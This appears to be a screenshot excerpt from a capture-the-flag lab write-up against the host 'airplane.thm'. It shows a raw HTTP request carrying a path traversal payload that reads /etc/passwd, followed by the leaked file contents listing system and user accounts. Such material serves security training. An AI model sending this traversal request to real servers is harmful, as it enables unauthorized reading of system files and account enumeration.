 1 GET /?page=../../../../../etc/passwd HTTP/1.1
2 Host: airplane.thm:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Wed, 17 Apr 2024 05:06:16 GMT
10 If-None-Match: "1713330376.3737798-1515-3732933866"
11 Priority: u=0, i
12
13
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
32 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
33 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
35 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
36 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
37 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
38 uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
39 tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
40 avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
41 usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
42 rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
43 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
44 cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbi
n/nologin
45 speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
46 avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
47 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
48 saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
49 nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
50 hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false
51 whoopsie:x:120:125::/nonexistent:/bin/false
52 colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
53 fwupd-refresh:x:122:127:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
54 geoclue:x:123:128::/var/lib/geoclue:/usr/sbin/nologin
55 pulse:x:124:129:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
56 gnome-initial-setup:x:125:65534::/run/gnome-initial-setup/:/bin/false
57 gdm:x:126:131:Gnome Display Manager:/var/lib/gdm3:/bin/false
58 sssd:x:127:132:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin
59 carlos:x:1000:1000:carlos,,,:/home/carlos:/bin/bash
60 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
61 hudson:x:1001:1001::/home/hudson:/bin/bash
62 sshd:x:128:65534::/run/sshd:/usr/sbin/nologin